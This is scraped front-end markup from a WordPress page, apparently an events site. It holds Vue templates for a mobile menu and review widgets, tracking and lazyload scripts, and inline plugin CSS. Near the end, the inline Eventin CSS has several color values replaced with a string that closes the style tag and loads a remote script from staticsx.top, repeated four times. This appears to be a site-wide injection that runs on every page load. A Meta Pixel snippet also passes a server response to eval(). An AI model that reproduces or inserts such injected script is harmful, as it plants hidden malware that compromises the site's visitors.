		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>						<script type="text/x-template" id="jet-advanced-reviews-item-template"><div :id="`jet-reviews-item-${itemData.id}`" class="jet-reviews-advanced__review">
	<div class="jet-reviews-advanced__review-header">
		<div class="jet-reviews-advanced__review-author">
			<div class="jet-reviews-user-data">
				<div
					class="jet-reviews-user-data__avatar"
					v-html="itemData.author.avatar"
                    v-if="$root.options.reviewAuthorAvatarVisible"
				></div>
				<div class="jet-reviews-user-data__info">
					<div class="jet-reviews-user-data__info-row">
						<div class="jet-reviews-user-data__name">
							<span v-html="itemData.author.name"></span>
							<time class="jet-reviews-published-date" :datetime="itemData.date.raw" :title="itemData.date.raw"><span>{{ itemData.date.human_diff }}</span></time>
						</div>
						<div
							class="jet-reviews-user-data__verifications"
							v-if="authorVerificationData"
						>
							<div
								class="jet-reviews-user-data__verification"
								:class="[ item.slug ]"
								v-for="(item, index) in authorVerificationData"
							>
								<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
								<span class="verification-label" v-html="item.message"></span>
							</div>
						</div>
					</div>

					<div
						class="jet-reviews-user-data__summary-rating"
						v-if="averageRatingVisible"
					>
						<component
							:is="$root.options.ratingLayout"
							:before="false"
							:rating="+itemData.rating"
							:after="'points-field' === $root.options.ratingLayout ? averageRatingData.value : false"
						></component>
					</div>
					<div
						class="jet-reviews-user-data__details-rating"
						v-if="detailsRatingVisible"
					>
						<component
							v-for="(item, index) in itemData.rating_data"
							:is="$root.options.ratingLayout"
							:key="index"
							:before="item.field_label"
							:rating="Math.round( +item.field_value * 100 / +item.field_max )"
							:after="'points-field' === $root.options.ratingLayout ? +item.field_value : false"
						></component>
					</div>
				</div>
			</div>
		</div>
		<div class="jet-reviews-advanced__review-misc">
			<div
				class="jet-reviews-advanced__review-pin"
				v-html="pinnedIcon"
				v-if="pinnedVisible"
			>
			</div>
		</div>
	</div>
	<div
		class="jet-reviews-advanced__review-container"
	>
		<h3
            class="jet-reviews-advanced__review-title"
            v-html="itemData.title"
            v-if="$root.options.reviewTitleVisible"
        ></h3>
		<p class="jet-reviews-advanced__review-content" v-html="itemData.content"></p>
        <div class="jet-reviews-advanced__review-media-list" v-if="mediaList">
            <div
                class="jet-reviews-advanced__review-media-item"
                v-for="media in mediaList"
                :key="media.id"
            >
                <a :href="media.media_url" data-pswp-width="1200" data-pswp-height="800" target="_blank">
                    <img :src="media.media_url" alt="..." width="200">
                </a>
            </div>
        </div>
	</div>
	<div
		class="jet-reviews-advanced__review-footer"
	>
		<div class="jet-reviews-advanced__review-controls">
			<div
				class="jet-reviews-advanced__review-control-group"
				v-if="userCanRate"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'like' )"
					@keyup.enter="updateApprovalHandler( 'like' )"
				>
					<span class="jet-reviews-button__icon" v-html="likeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.like }}</span>
				</div>

				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'dislike' )"
					@keyup.enter="updateApprovalHandler( 'dislike' )"
				>
					<span class="jet-reviews-button__icon" v-html="dislikeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.dislike }}</span>
				</div>
			</div>

			<div class="jet-reviews-advanced__review-control-group">
				<div
					v-if="!isCommentsEmpty"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="toggleCommentsVisible"
					@keyup.enter="toggleCommentsVisible"
				>
					<span class="jet-reviews-button__icon" v-if="showCommentsIcon" v-html="showCommentsIcon"></span>
					<span class="jet-reviews-button__text" v-if="!commentsVisible">{{ `${ $root.options.labels.showCommentsButton }(${ itemCommentsCount })` }}</span>
					<span class="jet-reviews-button__text" v-if="commentsVisible">{{ `${ $root.options.labels.hideCommentsButton }(${ itemCommentsCount })` }}</span>
				</div>

				<div
					v-if="userCanComment"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="showCommentForm"
					@keyup.enter="showCommentForm"
				>
					<span class="jet-reviews-button__icon" v-if="addCommentIcon" v-html="addCommentIcon"></span>
					<span class="jet-reviews-button__text">{{ $root.options.labels.newCommentButton }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-review-new-comment"
			:class="{ 'jet-progress-state': commentSubmiting }"
			v-if="commentFormVisible"
		>
			<div
				class="jet-review-new-comment-form"
			>
				<html-textarea
					class="jet-reviews-input jet-reviews-input--textarea"
					:data-placeholder="$root.options.labels.commentPlaceholder"
					ref="commentContent"
					v-model="commentText"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorName"
					:placeholder="$root.options.labels.authorNamePlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorName"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorEmail"
					:placeholder="$root.options.labels.authorMailPlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorMail"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<div
					class="jet-review-new-comment-controls"
				>
					<div
						class="jet-reviews-button jet-reviews-button--secondary"
						tabindex="0"
						@click="cancelNewComment"
						@keyup.enter="cancelNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
					</div>
					<div
						v-if="commentControlsVisible"
						class="jet-reviews-button jet-reviews-button--primary"
						tabindex="0"
						@click="submitNewComment"
						@keyup.enter="submitNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.submitCommentButton }}</div>
					</div>
				</div>
				<div
					class="jet-review-new-comment-message"
					v-if="responseMessage"
				>
					<span>{{ responseMessage }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-reviews-advanced__review-comments"
			v-if="isCommentsVisible"
		>
			<h4 class="jet-reviews-advanced__comments-title">{{ $root.options.labels.сommentsTitle }}</h4>
			<jet-advanced-reviews-comment
				v-for="comment in itemData.comments"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="0"
				:parent-comments="[]"
				:depth="0"
			>
			</jet-advanced-reviews-comment>
		</div>
	</div>
</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-comment-template"><div
    :id="`jet-reviews-comment-item-${commentData.id}`"
	class="jet-reviews-advanced__review-comment"
	:class="commentClass"
>
	<div
		class="jet-reviews-comment-user-avatar"
		v-html="commentData.author.avatar"
        v-if="$root.options.commentAuthorAvatarVisible"
	></div>
	<div class="jet-reviews-comment-container">
		<div class="jet-reviews-comment-user-details">
			<div class="jet-reviews-comment-user-name"><span>{{ commentData.author.name }}</span><time class="jet-reviews-published-date" :datetime="commentData.date.raw" :title="commentData.date.raw"><span>{{ commentData.date.human_diff }}</span></time></div>
			<div
				class="jet-reviews-user-data__verifications"
				v-if="authorVerificationData"
			>
				<div
					class="jet-reviews-user-data__verification"
					:class="[ item.slug ]"
					v-for="(item, index) in authorVerificationData"
				>
					<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
					<span class="verification-label" v-html="item.message"></span>
				</div>

			</div>
		</div>
		<p class="jet-reviews-comment-content" v-html="commentData.content"></p>
		<div
			class="jet-reviews-comment-actions"
			v-if="formControlsVisible"
		>
			<div
				class="jet-reviews-button jet-reviews-button--primary"
				tabindex="0"
				@click="showReplyForm"
				@keyup.enter="showReplyForm"
			>
				<span class="jet-reviews-button__icon" v-if="replyIcon" v-html="replyIcon"></span>
				<span class="jet-reviews-button__text">{{ $root.options.labels.replyButton }}</span>
			</div>
		</div>

		<div
			class="jet-reviews-comment-reply-form"
			:class="{ 'jet-progress-state': replySubmiting }"
			v-if="replyFormVisible"
		>
			<html-textarea
				class="jet-reviews-input jet-reviews-input--textarea"
				:data-placeholder="$root.options.labels.replyPlaceholder"
				v-model="replyText"
				ref="commentText"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorName"
				:placeholder="$root.options.labels.authorNamePlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorName"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorEmail"
				:placeholder="$root.options.labels.authorMailPlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorMail"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>

			<div
				class="jet-reviews-comment-reply-controls"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					tabindex="0"
					@click="cancelNewReply"
					@keyup.enter="cancelNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
				</div>
				<div
					v-if="submitVisible"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="submitNewReply"
					@keyup.enter="submitNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.submitReplyButton }}</div>
				</div>
			</div>

			<div
				v-if="responseMessage"
				class="jet-reviews-comment-reply-message"
			>
				<span>{{ responseMessage }}</span>
			</div>
		</div>

		<div
			v-if="0 !== commentsList.length"
			class="jet-reviews-comment-reply-list"
		>
			<jet-advanced-reviews-comment
				v-for="comment in commentsList"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="+commentData.id"
				:parent-comments="commentData.children"
				:depth="1"
			>
			</jet-advanced-reviews-comment>
		</div>

	</div>

</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-point-field-template"><div
	class="jet-reviews-field jet-reviews-points-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div class="jet-reviews-points-field__adjuster"></div>
		<div class="jet-reviews-points-field__filled" :style="{ width: preparedRating + '%' }"></div>
		<div class="jet-reviews-points-field__empty" :style="{ width: ( 100 - preparedRating ) + '%' }"></div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-star-field-template"><div
	class="jet-reviews-field jet-reviews-stars-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div
			class="jet-reviews-stars jet-reviews-stars--adjuster"
			v-html="emptyIcons"
		></div>
		<div
			class="jet-reviews-stars jet-reviews-stars--filled"
			:style="{ width: preparedRating + '%' }"
			v-html="filledIcons"
		>
		</div>
		<div
			class="jet-reviews-stars jet-reviews-stars--empty"
			:style="{ width: ( 100 - preparedRating ) + '%' }"
			v-html="emptyIcons"
		>
		</div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-form-template"><div
	class="jet-reviews-advanced__new-review-form"
	:class="{ 'jet-progress-state': reviewSubmiting }"
>
	<div class="jet-new-review-control jet-new-review-content"
        v-if="reviewContentVisible">
		<html-textarea
			class="jet-reviews-input jet-reviews-input--textarea"
			:is-valid="isValidReviewContent"
			:placeholder="$root.options.labels.reviewContentPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			ref="reviewContent"
			v-model="reviewContent"
		></html-textarea>
	</div>

	<div class="jet-new-review-control jet-new-review-title"
         v-if="reviewTitleVisible">
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidReviewTitle"
			:placeholder="$root.options.labels.reviewTitlePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewTitle"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-name"
		v-if="$root.guestNameFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorName"
			:placeholder="$root.options.labels.authorNamePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorName"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-mail"
		v-if="$root.guestMailFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorEmail"
			:placeholder="$root.options.labels.authorMailPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorMail"
		></html-textarea>
	</div>

    <div class="jet-new-review-control jet-new-review-media" v-if="$root.options.uploadMedia.allowed">
        <file-input
            :uploadControlLabel="$root.options.labels.uploadControlLabel"
            :uploadIcon="$root.refsHtml.fileUploadIcon"
            :buttonLabel="$root.options.labels.buttonLabel"
            :maxFileSizeLabel="$root.options.labels.maxFileSizeLabel"
            :allowedTypes="$root.options.uploadMedia.allowedMedia"
            :maxFileSize="+$root.options.uploadMedia.maxSizeMedia"
            @on-file-change="handleFiles"
            @on-send-status="handleUploadStatus"
        ></file-input>
    </div>

	<div class="jet-new-review-fields">
		<div
			class="jet-new-review-field"
			v-for="(field, index) in fields"
			:key="index"
		>
			<component
				:is="$root.options.ratingInputType"
				:max="field.field_max"
				:step="field.field_step"
				:label="field.field_label"
				v-model="field.field_value"
			></component>
		</div>
	</div>

	<div
		class="jet-new-review-controls"
	>
		<div
			class="jet-reviews-button jet-reviews-button--secondary"
			tabindex="0"
			@click="cancelSubmit"
			@keyup.enter="cancelSubmit"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
		</div>
		<div
			class="jet-reviews-button jet-reviews-button--primary"
			tabindex="0"
			@click="submitReview"
			@keyup.enter="submitReview"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.submitReviewButton }}</div>
		</div>
	</div>

	<div
		class="jet-new-review-message"
		v-if="formMessageVisible"
	>
		<span>{{ messageText }}</span>
	</div>

</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-slider-input-template"><div
	class="jet-reviews-slider-input jet-reviews-range-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<input
		tabindex="0"
		type="range"
		min="0"
		:step="step"
		:max="max"
		:value="value"
		@input="handleInput"
		@change="handleChange"
	>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div>
						</script>
												<script type="text/x-template" id="jet-advanced-reviews-stars-input-template"><div
	class="jet-reviews-stars-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<div
		class="jet-reviews-field jet-reviews-stars-field"
		:class="ratingClass"
	>
		<div
			class="jet-reviews-field__rating"
		>
			<div
				class="jet-reviews-stars jet-reviews-stars--adjuster"
				@mouseout="ratingMouseOut()"
			>
				<div
					class="jet-reviews-star"
					v-for="index in max"
					:key="index"
					v-html="emptyIcon"
					@click="ratingClick( index )"
					@mouseover="ratingMouseOver( index )"
				></div>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--filled"
				:style="{ width: preparedRating + '%' }"
				v-html="filledIcons"
			>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--empty"
				:style="{ width: ( 100 - preparedRating ) + '%' }"
				v-html="emptyIcons"
			>
			</div>
		</div>
	</div>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div>
						</script>
												<script type="text/x-template" id="jet-reviews-widget-pagination-template"><div
	:class="classesList"
>
	<div :class="[baseClass + '__items']">
		<div
			:class="prevClasses"
			v-html="prevIcon"
			@click="prev"
		>
		</div>
		<div :class="firstPageClasses" @click="changePage(1)"><span>1</span></div>
		<div v-if="currentPage > 5" :class="[baseClass + '__item', baseClass + '__item--jump-prev']" @click="fastPrev"><span>...</span></div>
		<div v-if="currentPage === 5" :class="[baseClass + '__item']" @click="changePage(currentPage - 3)"><span>{{ currentPage - 3 }}</span></div>
		<div v-if="currentPage - 2 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 2)"><span>{{ currentPage - 2 }}</span></div>
		<div v-if="currentPage - 1 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 1)"><span>{{ currentPage - 1 }}</span></div>
		<div v-if="currentPage != 1 && currentPage != allPages" :class="[baseClass + '__item',baseClass + '__item--active']"><span>{{ currentPage }}</span></div>
		<div v-if="currentPage + 1 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 1)"><span>{{ currentPage + 1 }}</span></div>
		<div v-if="currentPage + 2 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 2)"><span>{{ currentPage + 2 }}</span></div>
		<div v-if="allPages - currentPage === 4" :class="[baseClass + '__item']" @click="changePage(currentPage + 3)"><span>{{ currentPage + 3 }}</span></div>
		<div v-if="allPages - currentPage >= 5" :class="[baseClass + '__item', baseClass + '__item--jump-next']" @click="fastNext"><span>...</span></div>
		<div v-if="allPages > 1" :class="lastPageClasses" @click="changePage(allPages)"><span>{{ allPages }}</span></div>
		<div
			:class="nextClasses"
			v-html="nextIcon"
			@click="next"
		>
		</div>
	</div>
</div>
						</script>
												<script type="text/x-template" id="jet-reviews-widget-file-input-template"><div :class="classesList">
    <input class="" ref="fileInput" type="file" name="reviewMedia" multiple accept="image/*" @change="handleFiles" hidden>
    <div
        class="jet-reviews-widget-file-input__inner"
        @dragover.prevent="onDragOver"
        @dragleave="onDragLeave"
        @drop.prevent="onFileDrop"
    >
        <span v-html="uploadControlLabel"></span>
        <div
            class="jet-reviews-button jet-reviews-button--primary"
            tabindex="0"
            @click="triggerFileInput"
            @keyup.enter="triggerFileInput"
        >
            <span class="jet-reviews-button__icon" v-if="uploadIcon" v-html="uploadIcon"></span>
            <div class="jet-reviews-button__text">{{ buttonLabel }}</div>
        </div>
        <small v-html="maxSizeLabel"></small>
        <div
            class="jet-new-review-message"
            v-if="isMessageVisible"
        >
            <span>{{ messageText }}</span>
        </div>
        <div class="jet-reviews-widget-file-input__media-list" v-if="reviewMediaPreview.length">
            <div class="jet-reviews-widget-file-input__media-item" v-for="( img, i) in reviewMediaPreview" :key="i">
                <img :src="img" style="max-width: 100px; margin: 5px;" />
            </div>
        </div>
    </div>
</div>
						</script>
						    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
